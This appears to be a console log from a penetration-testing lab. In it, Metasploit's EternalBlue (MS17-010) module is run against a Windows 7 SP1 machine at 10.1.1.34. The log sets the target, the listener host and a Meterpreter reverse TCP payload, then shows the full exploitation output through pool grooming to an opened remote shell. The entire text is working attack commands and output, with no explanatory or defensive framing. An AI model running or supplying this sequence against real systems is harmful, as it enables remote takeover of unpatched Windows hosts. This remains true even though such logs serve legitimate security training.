 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.1.1.34
rhost ⇒ 10.1.1.34
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.1.1.30
lhost ⇒ 10.1.1.30
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.1.1.30:4444
[*] 10.1.1.34:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.1.1.34:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.1.1.34:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.1.1.34:445 - Connecting to target for exploitation.
[+] 10.1.1.34:445 - Connection established for exploitation.
[+] 10.1.1.34:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.1.1.34:445 - CORE raw buffer dump (42 bytes)
[*] 10.1.1.34:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.1.1.34:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.1.1.34:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.1.1.34:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.1.1.34:445 - Trying exploit with 12 Groom Allocations.
[*] 10.1.1.34:445 - Sending all but last fragment of exploit packet
[*] 10.1.1.34:445 - Starting non-paged pool grooming
[+] 10.1.1.34:445 - Sending SMBv2 buffers
[+] 10.1.1.34:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.1.1.34:445 - Sending final SMBv2 buffers.
[*] 10.1.1.34:445 - Sending last fragment of exploit packet!
[*] 10.1.1.34:445 - Receiving response from exploit packet
[+] 10.1.1.34:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.1.1.34:445 - Sending egg to corrupted connection.
[*] 10.1.1.34:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.1.1.34
[*] Meterpreter session 2 opened (10.1.1.30:4444 → 10.1.1.34:49160) at 2021-04-25 21:35:52 +0800
[+] 10.1.1.34:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.1.1.34:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.1.1.34:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >